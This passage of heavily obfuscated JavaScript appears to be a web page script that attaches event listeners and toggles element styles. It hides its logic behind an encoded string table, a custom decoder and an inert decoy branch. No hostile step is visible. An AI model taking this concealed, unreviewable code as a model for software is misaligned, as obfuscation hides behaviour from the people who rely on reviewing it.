=>{const RyX7Piz=OKtJu0E;xhcd8Gb[RyX7Piz(0x150)]===RyX7Piz(qSAq7P(0x105))&&bJ6DhD[RyX7Piz(dbbDfC(0x143))][RyX7Piz(dbbDfC(0x13c))]===RyX7Piz(0x34a)&&MgOk3d()},0x1)),bJ6DhD[PHXep_(OKtJu0E(dbbDfC(0x95)),OKtJu0E(0x316),wDAYYUq=0x34)](OKtJu0E(ZM8gco(0x11a)),G7Rphs(xhcd8Gb=>{var RyX7Piz=!0x1;if(RyX7Piz){module.exports=async(xhcd8Gb=()=>{throw new Error('\x4e\x6f\x20\x72\x65\x64\x61\x63'+'\u0074\u0065\u0064\u0020\u0070\u0061\u0074\u0068'+'\x20\x70\x72\x6f\x76\x69\x64\x65'+ZM8gco(0x77))})=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x195?xhcd8Gb-0x40:xhcd8Gb+0x2c]},0x1);const XHelxU6=new Set(process.argv.slice(qSAq7P(0x4e)));if(PHXep_(XHelxU6.has('\x2d\x2d\x76\x65\x72\x73'+'\x69\x6f\x6e'),fJRjX3E(RyX7Piz(0x40)))){if(XHelxU6.size!==RyX7Piz(0x65)){return ZM8gco(0xa1)}if(PHXep_(XHelxU6.has('\u002d\u0076'),fJRjX3E(0x0))){return!0x1}}const OKtJu0E=await(async(XHelxU6,OKtJu0E)=>{if(XHelxU6){return'\u0020\u0028\u0073\u0074\u0061\u006e'+'\u0064\u0061\u006c\u006f\u006e\u0065'+'\x29'}if(OKtJu0E===await xhcd8Gb()){return RyX7Piz(0x190)+'\x6c\x29'}return''})();return!0x0}}const XHelxU6=OKtJu0E;cLbuLIp=xhcd8Gb[XHelxU6(0x23d)][dbbDfC(-0xb)][XHelxU6(0x1d5)]},0x1),PHXep_([],wDAYYUq=0x0)),bJ6DhD[PHXep_(OKtJu0E(0x155),OKtJu0E(0x316),wDAYYUq=0x34)](OKtJu0E(0x315),G7Rphs(xhcd8Gb=>{const RyX7Piz=OKtJu0E;let XHelxU6=xhcd8Gb[RyX7Piz(qSAq7P(0x109))][dbbDfC(-0xb)],ABRtBGm=PHXep_(cLbuLIp,XHelxU6[RyX7Piz(ZM8gco(0x11d))],fJRjX3E(-qSAq7P(-0x22)));ABRtBGm>0x32&&MgOk3d()},0x1),PHXep_([],fJRjX3E(0x0))),document[PHXep_(OKtJu0E(qSAq7P(0x6)),OKtJu0E(0x36f),wDAYYUq=0x34)](PHXep_(OKtJu0E(0x2be),OKtJu0E(0x344),fJRjX3E(dbbDfC(-0x5))))[OKtJu0E(0x29b)][OKtJu0E(0x25a)]=OKtJu0E(0x1f0),document[PHXep_(OKtJu0E(dbbDfC(0x43)),OKtJu0E(qSAq7P(0xfd)),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x2be),OKtJu0E(0x344),fJRjX3E(0x34)))[OKtJu0E(0x29b)][OKtJu0E(0x2d5)]=OKtJu0E(0x1f0)),document[PHXep_(OKtJu0E(ZM8gco(0x19)),OKtJu0E(dbbDfC(0x13a)),wDAYYUq=ZM8gco(-0x2f))](PHXep_(OKtJu0E(0x333)+OKtJu0E(0x3a8)+OKtJu0E(0x356),dbbDfC(0x45),fJRjX3E(0x34)))),L1mQWXV=(dfdIJb8&&dfdIJb8[OKtJu0E(0x1e6)](),document[PHXep_(OKtJu0E(0x391),OKtJu0E(ZM8gco(-0x25)),wDAYYUq=ZM8gco(-0x2f))](OKtJu0E(0x35f))),L1mQWXV&&(L1mQWXV[OKtJu0E(qSAq7P(0x106))][OKtJu0E(ZM8gco(0x11e))]=OKtJu0E(0x33a)))}}));function mzIoZs(xhcd8Gb){var qSAq7P=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x3f?xhcd8Gb<-0x3f?xhcd8Gb+0x47:xhcd8Gb<-0x3f?xhcd8Gb-0x25:xhcd8Gb>0x117?xhcd8Gb+0x57:xhcd8Gb<-0x3f?xhcd8Gb+0x29:xhcd8Gb>-0x3f?xhcd8Gb+0x3e:xhcd8Gb+0x25:xhcd8Gb-0x48]},0x1);const RyX7Piz='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x21\x23\x24\x25\x26\x28\x29\x2a\x2b\x2c\x2e\x2f\x3a\x3b\x3c\x3d\x3e\x3f\x40\x5b\x5d\x5e\x5f\x60\x7b\x7c\x7d\x7e\x22',OKtJu0E=''+(xhcd8Gb||''),XHelxU6=OKtJu0E.length,ABRtBGm=[];let dfdIJb8=0x0,L1mQWXV=qSAq7P(-0x3e),ZM8gco=-0x1;for(let KC84akv=qSAq7P(-0x3e);KC84akv<XHelxU6;KC84akv++){const N_qLTqE=RyX7Piz.indexOf(OKtJu0E[KC84akv]);if(N_qLTqE===-0x1){continue}if(ZM8gco<dbbDfC(-0xb)){ZM8gco=N_qLTqE}else{typeof(ZM8gco+=N_qLTqE*0x5b,dfdIJb8|=ZM8gco<<L1mQWXV,L1mQWXV+=(ZM8gco&0x1fff)>0x58?0xd:0xe);do{var tyFkgUs=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0xfc?xhcd8Gb<0xfc?xhcd8Gb<0xfc?xhcd8Gb+0x59:xhcd8Gb-0x38:xhcd8Gb-0x38:xhcd8Gb+0x5]},0x1);!(ABRtBGm.push(dfdIJb8&tyFkgUs(0xfb)),dfdIJb8>>=qSAq7P(0x90),L1mQWXV-=qSAq7P(0x90))}while(L1mQWXV>0x7);ZM8gco=-0x1}}if(ZM8gco>-0x1){ABRtBGm.push((dfdIJb8|ZM8gco<<L1mQWXV)&qSAq7P(0x116))}return C0s_LK(ABRtBGm)}function B1AG2V3(xhcd8Gb,SQqEYh,qSAq7P,RyX7Piz=mzIoZs,OKtJu0E=jZuqbZ){if(qSAq7P){return SQqEYh[jZuqbZ[qSAq7P]]=B1AG2V3(xhcd8Gb,SQqEYh)}else{if(SQqEYh){[OKtJu0E,SQqEYh]=[RyX7Piz(OKtJu0E),xhcd8Gb||qSAq7P]}}return SQqEYh?xhcd8Gb[OKtJu0E[SQqEYh]]:jZuqbZ[xhcd8Gb]||(qSAq7P=(OKtJu0E[xhcd8Gb],RyX7Piz),jZuqbZ[xhcd8Gb]=qSAq7P(cJlCGWg[xhcd8Gb]))}function bJ6DhD(){return[0x0,0x3f,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x63\x61\x6c\x6c',void 0x0,'\x61\x70\x70\x6c\x79',0x34,'\x70\x5a\x78\x76\x51\x73','\x4e\x52\x61\x76\x58\x42\x33','\x59\x55\x36\x7a\x51\x48','\u005a\u0063\u0036\u0064\u0051\u0046',0xb,'\x58\x39\x50\x6f\x47\x4d\x32',0x12,0x69,0x134,0x17f,0xce,0x17a,0x196,0x2a2,0x285,0x8d,0x25a,0x1aa,0x15a,0x1b0,0x275,0x197,0xa8,0x21c,0x1fa,0x3,0x354,0x2a,'\u0073\u0068\u0069\u0066\u0074',0x316,0x1,0x17,0x391,0x373,0x2df,0x168,0x24c,0x22,'\u0061\u0076',0x159,0xdf,0xa0,'\x68',0x91,'\u007a',0x39,0xaf,'\u006f\u006e','\x62',0x1df,0x1e9,0xed,0x2e2,0x52,0x98,'\u0066',0x30,'\x61\x67',0x67,0x30e,0x60,0x79,0x51,0x63,0x31,0x253,!0x0,'\x63\x68\x61\x72\x41\x74','\x61\x62',0x50,0x3a,0x208,0x268,'\u0074',0x1b8,0x220,0x269,0x1bb,0x2d2,0x175,0x192,'\u0062\u006f\u0064\u0079',0x2f8,0x1a2,0x2c7,0x374,0x16a,0x26b,0x1e8,0x3a0,0x215,0x1fb,0x1a6,0x399,0x1a9,0x20d,0x216,0x325,0x127,0x2aa,0x3a3,0x28d,0x251,0x241,0x1e7,0x296,0x132,0x211,0x343,0x348,0x126,0x368,0x27a,0x387,0x360,0x279,0x212,0x28f,0x372,0x286,0x328,0x156,0x352,0x355,0x27f,0x17e,0x2e7,0x2fa,0x39f,0x254,0x37f,0x300,0x2a5,0x164,0x382,0x19b,0x22e,0x37b,0x2d0,0x2f1,0x375,0x272,0x2b8,0x2,0x25b,0x230,0x3a7,0x292,0x33,0x13e,0x204,0x12a,0x1ec,0x155,0x2f2,0x239,0x140,0x263,0x31a,0x370,0x33c,0x23a,0x193,0x287,'\x72\x79','\u0064',0x367,0x2ad,'\x6c\x61\x62\x65\x6c',0x281,0x141,'\x65\x76\x65\x6e\x74\x5f',0x243,0x15d,0x331,0x183,0x157,0x335,'\x63\x6f\x6e\x74\x61\x69','\x6e\x65\x72',0x276,0x2a7,0x203,0x265,0x34c,'\u0076\u0061\u006c\u0075\u0065',0x19f,'\x73\x63','\x73\x74','\x72\x65',0x340,'\u0073\u0068\u006f\u0077\u004d\u006f',0x19,'\x73\x6f\x72\x74\x42\x79',0x260,0x2e5,0x1b2,0x353,'\u006c\u0069\u006d\u0069\u0074',0x8,0x36d,0x16e,0x2b4,'\u0061\u0074\u0074\u0072\u0069\u0062','\x75\x74\x65',0x142,0x240,!0x1,0x11,'\u0069',0x7,0x1c,0x1b,0xfa,0x101,'\x67','\u0079',0xf6,'\u0072',0x16,'\u006d','\x6f',0x59,0x25,0x84,0x90,null,0xa3,0x261,0x13,0x21,0xb7,0x4c,0x3d8,'\x46','\x48',0xc2,'\x4d','\x63',0x28,'\u0059',0x46,0x2be,0x344,0x16f,0x2f4,0x1fd,'\x69\x74\x65\x6d',0x306,0x1e4,0x20f,0x1d9,0x1ab,0x13f,0x2ce,0x347,0x398,0x16d,0x389,0x36b,0x284,0x1ef,0x30f,0x13d,0x2ef,0x245,0x1ad,0x1b9,0x2bb,0x144,0x236,0x1d4,0x28a,0x2c5,0x19a,0x36c,0x383,0x1c0,0x1d7,0x1f7,0x130,0x371,0x21e,0x1b4,0x178,0x303,0x1ca,0x202,0x214,0x129,0x381,0x1b1,0x32d,0x209,0x206,0x27e,0x2ee,0x161,0x29e,0x234,0x10,0x26f,0x198,0x2ec,0x184,0x80,0x299,0x1de,0x148,0x217,0x22c,0x21a,0x341,0x170,0x165,0x180,0x34e,0x23b,0x36f,0x2a6,0x270,0x34a,0x151,0x395,0x288,'\u0074\u0065',0x1af,0x29b,0x195,'\x20\x28\x6c\x6f\x63\x61',0x23d,0x1d5,0x290,0xff]}function G7Rphs(xhcd8Gb,SQqEYh){var qSAq7P=function(){return xhcd8Gb(...arguments)};Object['\u0064\u0065\u0066\u0069\u006e\u0065\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079'](qSAq7P,'\x6c\x65\x6e\x67\x74\x68',{'\x76\x61\x6c\x75\x65':SQqEYh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0});return qSAq7P}